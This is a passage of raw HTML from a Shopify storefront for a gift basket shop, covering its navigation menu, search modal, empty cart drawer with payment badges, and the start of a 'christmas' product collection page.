          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/champagne-gift-baskets-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Champagne Gift Baskets</span>
                  </a></li><li><a href="/collections/sparkling-wine" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sparkling Wine Baskets</span>
                  </a></li><li><a href="/collections/wine-gift-baskets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wine Gift Baskets</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/birthday-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday Gift Baskets
                                </a></li><li><a href="/collections/congratulations-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Congratulations Gift Baskets
                                </a></li><li><a href="/collections/housewarming-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Housewarming Gift Baskets
                                </a></li><li><a href="/collections/thank-you-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Thank You Gift Baskets
                                </a></li><li><a href="/collections/sympathy-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sympathy Gift Baskets
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/gift-baskets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Boxes</span>
                  </a></li><li><a href="/collections/valentine-s-day-gifts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Valentine&#39;s Day Gifts</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Soo Many Basketsᵀᴹ",
    
      "logo": "https:\/\/www.soomanybaskets.com\/cdn\/shop\/files\/mobile_logo.png?v=1634302137\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.soomanybaskets.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19805069279482__main-collection-banner" class="shopify-section section">
<link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-collection-hero.css?v=74886389680687229151752612020" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>christmas</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19805069279482__main-collection-product-grid" class="shopify-section section"><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/template-collection.css?v=145944865380958730931752612021" rel="stylesheet" type="text/css" media="all" />
<link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19805069279482__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19805069279482__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19805069279482__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-facets.css?v=85339117615856704561752612020" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/facets.js?v=5979223589038938931752612021" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19805069279482__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
